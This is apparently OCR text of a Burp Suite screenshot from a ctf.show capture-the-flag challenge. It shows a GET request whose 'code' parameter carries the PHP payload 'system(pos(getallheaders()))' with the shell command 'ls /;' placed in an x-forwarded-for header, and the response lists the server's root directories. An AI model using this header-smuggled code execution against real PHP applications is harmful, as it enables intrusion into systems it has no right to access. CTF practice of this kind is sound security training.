 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.2.4 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < > Target: http://6f377886-f009-42a1-a572-e3de153ba204.challenge.ctf.show HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /?code=system(pos(getallheaders())); HTTP/1.1
2 Host:
6f377886-f009-42a1-a572-e3de153ba204.challenge.ctf.show
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/avif,image/webp,image/apng,*/*;q=0.8,application/signed-
exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 x-forwarded-for: ls /;
9 Connection: close
10
11
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.21.1
3 Date: Mon, 18 Apr 2022 13:42:09 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.22
7 Content-Length: 96
8
9 bin
10 dev
11 etc
12 home
13 lib
14 media
15 mnt
16 opt
17 proc
18 root
19 run
20 sbin
21 secret_you_never_know
22 srv
23 sys
24 tmp
25 usr
26 var
27
? Search... 0 matches
Inspector
Selection 21
Selected text
secret_you_never_know
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 0
Request Headers 8
Response Headers 6
Done 279 bytes | 19 millis